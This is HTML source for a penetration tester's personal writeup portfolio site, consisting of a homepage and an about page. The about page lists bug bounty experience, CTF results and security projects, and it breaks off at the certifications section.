
<file: index.html>
<!DOCTYPE html>
<html lang="en">
<head>
<meta charset="UTF-8">
<meta name="viewport" content="width=device-width, initial-scale=1.0">
<title>ZINAD — Penetration Testing & Bug Bounty Writeups</title>
<meta name="description" content="Penetration testing writeups, Hack The Box walkthroughs, and bug bounty disclosures by Nooh Ali Zidan.">
<link rel="preconnect" href="https://fonts.googleapis.com">
<link href="https://fonts.googleapis.com/css2?family=JetBrains+Mono:wght@400;500;600;700&family=Inter:wght@400;500;600;700&display=swap" rel="stylesheet">
<link rel="stylesheet" href="assets/css/main.css">
</head>
<body>

<div class="scrim"></div>
<div class="shell">

  <aside class="sidebar">
    <a href="index.html" class="brand"><span class="dot"></span><div>ZINAD<small>SECURITY WRITEUPS</small></div></a>

    <nav class="nav-section">
      <div class="nav-label">Navigate</div>
      <a href="index.html" class="nav-link active">
        <svg viewBox="0 0 24 24" fill="none" stroke="currentColor" stroke-width="2"><path d="M3 12l9-9 9 9M5 10v10a1 1 0 0 0 1 1h4v-6h4v6h4a1 1 0 0 0 1-1V10"/></svg>
        Home
      </a>
      <a href="writeups.html" class="nav-link">
        <svg viewBox="0 0 24 24" fill="none" stroke="currentColor" stroke-width="2"><path d="M4 19.5A2.5 2.5 0 0 1 6.5 17H20M4 4.5A2.5 2.5 0 0 1 6.5 2H20v20H6.5A2.5 2.5 0 0 1 4 19.5v-15Z"/></svg>
        All Writeups
      </a>
      <a href="htb.html" class="nav-link">
        <svg viewBox="0 0 24 24" fill="none" stroke="currentColor" stroke-width="2"><path d="M12 2l9 4.9v10.2L12 22l-9-4.9V6.9L12 2Z"/><path d="M12 22V12M21 6.9 12 12 3 6.9M16.5 4.4l-9 4.9"/></svg>
        HTB Writeups
      </a>
      <a href="bugbounty.html" class="nav-link">
        <svg viewBox="0 0 24 24" fill="none" stroke="currentColor" stroke-width="2"><path d="M12 2v3M12 19v3M5.6 5.6l1.8 1.8M16.6 16.6l1.8 1.8M5.6 18.4l1.8-1.8M16.6 7.4l1.8-1.8M2 12h3M19 12h3"/><circle cx="12" cy="12" r="4"/></svg>
        Bug Bounty
      </a>
      <a href="about.html" class="nav-link">
        <svg viewBox="0 0 24 24" fill="none" stroke="currentColor" stroke-width="2"><circle cx="12" cy="8" r="4"/><path d="M4 21v-1a8 8 0 0 1 16 0v1"/></svg>
        About
      </a>
    </nav>

    <nav class="nav-section">
      <div class="nav-label">Top Tags</div>
      <div class="sidebar-tags">
        <a class="tag" href="writeups.html?tag=sqli">sqli</a>
        <a class="tag" href="writeups.html?tag=idor">idor</a>
        <a class="tag" href="writeups.html?tag=xss">xss</a>
        <a class="tag" href="writeups.html?tag=privesc">privesc</a>
        <a class="tag" href="writeups.html?tag=api">api</a>
      </div>
    </nav>

    <div class="sidebar-footer">
      <a href="https://github.com/noohzidan" target="_blank" rel="noopener" title="GitHub">
        <svg viewBox="0 0 24 24" fill="currentColor"><path d="M12 2C6.48 2 2 6.58 2 12.25c0 4.5 2.87 8.32 6.84 9.67.5.1.68-.22.68-.49 0-.24-.01-1.04-.01-1.89-2.78.62-3.37-1.22-3.37-1.22-.45-1.18-1.11-1.49-1.11-1.49-.91-.64.07-.62.07-.62 1 .07 1.53 1.05 1.53 1.05.89 1.56 2.34 1.11 2.91.85.09-.65.35-1.11.63-1.36-2.22-.26-4.56-1.14-4.56-5.07 0-1.12.39-2.03 1.03-2.75-.1-.26-.45-1.3.1-2.7 0 0 .84-.27 2.75 1.05a9.3 9.3 0 0 1 5 0c1.91-1.32 2.75-1.05 2.75-1.05.55 1.4.2 2.44.1 2.7.64.72 1.03 1.63 1.03 2.75 0 3.94-2.35 4.81-4.58 5.06.36.32.68.94.68 1.9 0 1.37-.01 2.48-.01 2.81 0 .27.18.6.69.49A10.02 10.02 0 0 0 22 12.25C22 6.58 17.52 2 12 2Z"/></svg>
      </a>
      <a href="https://www.linkedin.com" target="_blank" rel="noopener" title="LinkedIn">
        <svg viewBox="0 0 24 24" fill="currentColor"><path d="M19 3A2 2 0 0 1 21 5v14a2 2 0 0 1-2 2H5a2 2 0 0 1-2-2V5a2 2 0 0 1 2-2h14ZM8.34 18V9.75H5.67V18h2.67Zm-1.33-9.4c.9 0 1.46-.6 1.46-1.34-.02-.76-.56-1.34-1.44-1.34-.89 0-1.47.58-1.47 1.34 0 .75.56 1.34 1.43 1.34h.02ZM18.34 18v-4.7c0-2.52-1.34-3.69-3.14-3.69-1.45 0-2.1.8-2.46 1.36v-1.22h-2.67c.04.75 0 8.25 0 8.25h2.67v-4.6c0-.25.02-.49.1-.67.2-.5.66-1.03 1.45-1.03 1.02 0 1.43.78 1.43 1.92V18h2.67Z"/></svg>
      </a>
      <a href="mailto:nnouh4967@gmail.com" title="Email">
        <svg viewBox="0 0 24 24" fill="none" stroke="currentColor" stroke-width="2"><path d="M3 5h18v14H3V5Z"/><path d="m3 6 9 7 9-7"/></svg>
      </a>
    </div>
  </aside>

  <main class="main">
    <div class="mobile-bar">
      <button class="mobile-toggle" aria-label="Open menu"><svg viewBox="0 0 24 24" width="18" height="18" fill="none" stroke="currentColor" stroke-width="2"><path d="M3 6h18M3 12h18M3 18h18"/></svg></button>
      <span class="brand" style="font-size:0.92rem;"><span class="dot"></span>ZINAD</span>
      <span style="width:36px;"></span>
    </div>

    <div class="container-wide">

      <!-- HERO -->
      <section style="padding: 18px 0 10px;">
        <div class="page-eyebrow">whoami</div>
        <h1 class="page-title" style="font-size: clamp(2rem, 5vw, 3.1rem);">Breaking things,<br>then writing it down.</h1>
        <p class="page-lede" style="max-width:580px; font-size:1.1rem;">
          Penetration tester and application security researcher. I document Hack The Box boxes and
          real bug bounty disclosures here — recon, exploitation, and the dead ends in between.
        </p>
        <div style="display:flex; gap:12px; flex-wrap:wrap; margin-top:24px;">
          <a href="writeups.html" class="btn btn-primary">Browse writeups →</a>
          <a href="about.html" class="btn">About me</a>
        </div>
      </section>

      <div class="stat-grid" style="margin-top:40px;">
        <div class="stat-box"><div class="num">60+</div><div class="lbl">Valid disclosures</div></div>
        <div class="stat-box"><div class="num">46th</div><div class="lbl">Standoff365 global rank</div></div>
        <div class="stat-box"><div class="num">10+</div><div class="lbl">Yandex HoF reports</div></div>
        <div class="stat-box"><div class="num">CPTS</div><div class="lbl">In progress</div></div>
      </div>

      <hr class="divider">

      <!-- FEATURED -->
      <section>
        <div style="display:flex; align-items:baseline; justify-content:space-between; margin-bottom:6px;">
          <h2 class="page-title" style="font-size:1.4rem; margin-bottom:0;">Latest writeups</h2>
          <a href="writeups.html" style="font-family:var(--font-mono); font-size:0.85rem;">View all →</a>
        </div>
        <div class="writeup-grid" id="home-grid"></div>
      </section>

    </div>
  </main>
</div>

<script src="assets/js/writeups-data.js"></script>
<script src="assets/js/render-list.js"></script>
<script>
  // homepage shows the most recent items across both categories, no filter bar
  renderWriteupList({ category: null, gridSelector: "#home-grid" });
</script>
<script src="assets/js/site.js"></script>
</body>
</html>
</file>


<file: about.html>
<!DOCTYPE html>
<html lang="en">
<head>
<meta charset="UTF-8">
<meta name="viewport" content="width=device-width, initial-scale=1.0">
<title>About — ZINAD</title>
<link rel="preconnect" href="https://fonts.googleapis.com">
<link href="https://fonts.googleapis.com/css2?family=JetBrains+Mono:wght@400;500;600;700&family=Inter:wght@400;500;600;700&display=swap" rel="stylesheet">
<link rel="stylesheet" href="assets/css/main.css">
</head>
<body>

<div class="scrim"></div>
<div class="shell">

  <aside class="sidebar">
    <a href="index.html" class="brand"><span class="dot"></span><div>ZINAD<small>SECURITY WRITEUPS</small></div></a>

    <nav class="nav-section">
      <div class="nav-label">Navigate</div>
      <a href="index.html" class="nav-link">
        <svg viewBox="0 0 24 24" fill="none" stroke="currentColor" stroke-width="2"><path d="M3 12l9-9 9 9M5 10v10a1 1 0 0 0 1 1h4v-6h4v6h4a1 1 0 0 0 1-1V10"/></svg>
        Home
      </a>
      <a href="writeups.html" class="nav-link">
        <svg viewBox="0 0 24 24" fill="none" stroke="currentColor" stroke-width="2"><path d="M4 19.5A2.5 2.5 0 0 1 6.5 17H20M4 4.5A2.5 2.5 0 0 1 6.5 2H20v20H6.5A2.5 2.5 0 0 1 4 19.5v-15Z"/></svg>
        All Writeups
      </a>
      <a href="htb.html" class="nav-link">
        <svg viewBox="0 0 24 24" fill="none" stroke="currentColor" stroke-width="2"><path d="M12 2l9 4.9v10.2L12 22l-9-4.9V6.9L12 2Z"/><path d="M12 22V12M21 6.9 12 12 3 6.9M16.5 4.4l-9 4.9"/></svg>
        HTB Writeups
      </a>
      <a href="bugbounty.html" class="nav-link">
        <svg viewBox="0 0 24 24" fill="none" stroke="currentColor" stroke-width="2"><path d="M12 2v3M12 19v3M5.6 5.6l1.8 1.8M16.6 16.6l1.8 1.8M5.6 18.4l1.8-1.8M16.6 7.4l1.8-1.8M2 12h3M19 12h3"/><circle cx="12" cy="12" r="4"/></svg>
        Bug Bounty
      </a>
      <a href="about.html" class="nav-link active">
        <svg viewBox="0 0 24 24" fill="none" stroke="currentColor" stroke-width="2"><circle cx="12" cy="8" r="4"/><path d="M4 21v-1a8 8 0 0 1 16 0v1"/></svg>
        About
      </a>
    </nav>

    <nav class="nav-section">
      <div class="nav-label">Contact</div>
      <div style="font-size:0.84rem; color:var(--text-dim); display:flex; flex-direction:column; gap:8px;">
        <span>Menouf, Egypt</span>
        <a href="mailto:nnouh4967@gmail.com">nnouh4967@gmail.com</a>
      </div>
    </nav>

    <div class="sidebar-footer">
      <a href="https://github.com/noohzidan" target="_blank" rel="noopener" title="GitHub">
        <svg viewBox="0 0 24 24" fill="currentColor"><path d="M12 2C6.48 2 2 6.58 2 12.25c0 4.5 2.87 8.32 6.84 9.67.5.1.68-.22.68-.49 0-.24-.01-1.04-.01-1.89-2.78.62-3.37-1.22-3.37-1.22-.45-1.18-1.11-1.49-1.11-1.49-.91-.64.07-.62.07-.62 1 .07 1.53 1.05 1.53 1.05.89 1.56 2.34 1.11 2.91.85.09-.65.35-1.11.63-1.36-2.22-.26-4.56-1.14-4.56-5.07 0-1.12.39-2.03 1.03-2.75-.1-.26-.45-1.3.1-2.7 0 0 .84-.27 2.75 1.05a9.3 9.3 0 0 1 5 0c1.91-1.32 2.75-1.05 2.75-1.05.55 1.4.2 2.44.1 2.7.64.72 1.03 1.63 1.03 2.75 0 3.94-2.35 4.81-4.58 5.06.36.32.68.94.68 1.9 0 1.37-.01 2.48-.01 2.81 0 .27.18.6.69.49A10.02 10.02 0 0 0 22 12.25C22 6.58 17.52 2 12 2Z"/></svg>
      </a>
      <a href="https://www.linkedin.com" target="_blank" rel="noopener" title="LinkedIn">
        <svg viewBox="0 0 24 24" fill="currentColor"><path d="M19 3A2 2 0 0 1 21 5v14a2 2 0 0 1-2 2H5a2 2 0 0 1-2-2V5a2 2 0 0 1 2-2h14ZM8.34 18V9.75H5.67V18h2.67Zm-1.33-9.4c.9 0 1.46-.6 1.46-1.34-.02-.76-.56-1.34-1.44-1.34-.89 0-1.47.58-1.47 1.34 0 .75.56 1.34 1.43 1.34h.02ZM18.34 18v-4.7c0-2.52-1.34-3.69-3.14-3.69-1.45 0-2.1.8-2.46 1.36v-1.22h-2.67c.04.75 0 8.25 0 8.25h2.67v-4.6c0-.25.02-.49.1-.67.2-.5.66-1.03 1.45-1.03 1.02 0 1.43.78 1.43 1.92V18h2.67Z"/></svg>
      </a>
      <a href="mailto:nnouh4967@gmail.com" title="Email">
        <svg viewBox="0 0 24 24" fill="none" stroke="currentColor" stroke-width="2"><path d="M3 5h18v14H3V5Z"/><path d="m3 6 9 7 9-7"/></svg>
      </a>
    </div>
  </aside>

  <main class="main">
    <div class="mobile-bar">
      <button class="mobile-toggle" aria-label="Open menu"><svg viewBox="0 0 24 24" width="18" height="18" fill="none" stroke="currentColor" stroke-width="2"><path d="M3 6h18M3 12h18M3 18h18"/></svg></button>
      <span class="brand" style="font-size:0.92rem;"><span class="dot"></span>ZINAD</span>
      <span style="width:36px;"></span>
    </div>

    <div class="container">

      <div class="page-eyebrow">about</div>
      <h1 class="page-title">Nooh Ali Zidan</h1>
      <p class="page-lede">
        Penetration tester &amp; application security researcher. Offensive security student with
        hands-on experience in web application pentesting, SAST/DAST, exploit development, and
        threat modeling using STRIDE. Active bug bounty hunter on Standoff365 and YesWeHack,
        committed to responsible disclosure.
      </p>

      <div class="stat-grid">
        <div class="stat-box"><div class="num">60+</div><div class="lbl">Valid disclosures</div></div>
        <div class="stat-box"><div class="num">46th</div><div class="lbl">Standoff365 global rank</div></div>
        <div class="stat-box"><div class="num">49.7k</div><div class="lbl">Standoff365 points</div></div>
        <div class="stat-box"><div class="num">3.4</div><div class="lbl">GPA, Electronic Eng.</div></div>
      </div>

      <hr class="divider">

      <h2 class="page-title" style="font-size:1.4rem;">Experience</h2>
      <div class="timeline">

        <div class="timeline-item">
          <span class="t-date">May 2025 — Present</span>
          <h4>Bug Bounty Hunter</h4>
          <span class="t-org">Standoff365 / YesWeHack</span>
          <ul>
            <li>Identified and responsibly disclosed 60+ valid vulnerabilities across multiple bug bounty platforms.</li>
            <li>Earned Yandex Hall of Fame distinction with 10+ vulnerability disclosures.</li>
            <li>Exploited SQL injection, XSS, CSRF, IDOR, and authentication bypass vulnerabilities in production web apps.</li>
            <li>Delivered comprehensive security reports with technical remediation guidance.</li>
          </ul>
        </div>

        <div class="timeline-item">
          <span class="t-date">Jun 2025 — Present</span>
          <h4>Security Intern</h4>
          <span class="t-org">DEPI Training Program · Egyptian Ministry of Communications</span>
          <ul>
            <li>Hands-on training in network defense, threat analysis, and secure system design aligned with ISO 27001, NIST, and CIS benchmarks.</li>
            <li>Practiced real-world attack vectors, risk assessment, and STRIDE threat modeling exercises.</li>
          </ul>
        </div>

        <div class="timeline-item">
          <span class="t-date">Jul 2024 — Present</span>
          <h4>CTF Player</h4>
          <span class="t-org">Al-Qabila Team</span>
          <ul>
            <li>1st place — P3rf3ctr00t CTF 2024. Top 10 — AlAuxor CTF 2026 qualifier. 13th — EG-CERT National CTF 2024.</li>
            <li>Competed in 10+ CTF events applying real-world pentesting and exploit-development techniques.</li>
          </ul>
        </div>

        <div class="timeline-item">
          <span class="t-date">Jan 2025 — Present</span>
          <h4>Core Member, Cybersecurity Track</h4>
          <span class="t-org">IEEE Student Branch</span>
          <ul>
            <li>Led a pentesting and appsec workshop series, reaching 50–100 attendees across 3+ sessions.</li>
            <li>Organized CTF competitions and internal bug bounty practice; mentored junior members.</li>
          </ul>
        </div>

      </div>

      <hr class="divider">

      <h2 class="page-title" style="font-size:1.4rem;">Selected Projects</h2>

      <div class="infocard" style="margin-top:18px;">
        <div class="infocard-head">
          <h3>SPOTCHY</h3>
          <a href="https://github.com/noohzidan/SPOTCHY" target="_blank" rel="noopener" style="font-family:var(--font-mono); font-size:0.82rem;">github.com/noohzidan/SPOTCHY →</a>
        </div>
        <div style="padding: 18px 22px;">
          <p style="color:var(--text-dim); margin:0 0 12px; font-size:0.92rem;">DVWA application security assessment &amp; code review · Jul 2025 – Sep 2025</p>
          <ul style="color:var(--text-dim); font-size:0.9rem; padding-left:1.1em; margin:0;">
            <li>End-to-end assessment combining SAST and DAST across 18 vulnerability categories, including SQLi, XSS, CSRF, command injection, and LFI.</li>
            <li>Custom exploit modules for privilege-escalation scenarios, with STRIDE-based threat modeling.</li>
            <li>Authored a Secure SDLC policy draft; used Git branching with peer code review.</li>
          </ul>
        </div>
      </div>

      <div class="infocard">
        <div class="infocard-head">
          <h3>Recon Automation Framework</h3>
          <a href="https://github.com/noohzidan/automation" target="_blank" rel="noopener" style="font-family:var(--font-mono); font-size:0.82rem;">github.com/noohzidan/automation →</a>
        </div>
        <div style="padding: 18px 22px;">
          <p style="color:var(--text-dim); margin:0 0 12px; font-size:0.92rem;">Go-based offensive security tooling · Jan 2026 – Present</p>
          <ul style="color:var(--text-dim); font-size:0.9rem; padding-left:1.1em; margin:0;">
            <li>Modular recon framework in Go with 10+ modules: subdomain enum, DNS/ASN analysis, port scanning, fuzzing, JS analysis, JWT scanning, vhost enum, GitHub and Docker/NPM registry scanning.</li>
            <li>Unix-style CLI for chained execution across recon phases.</li>
          </ul>
        </div>
      </div>

      <hr class="divider">

      <h2 class="page-title" style="font-size:1.4rem;">Certifications</h2>
      <div class="cert-grid">
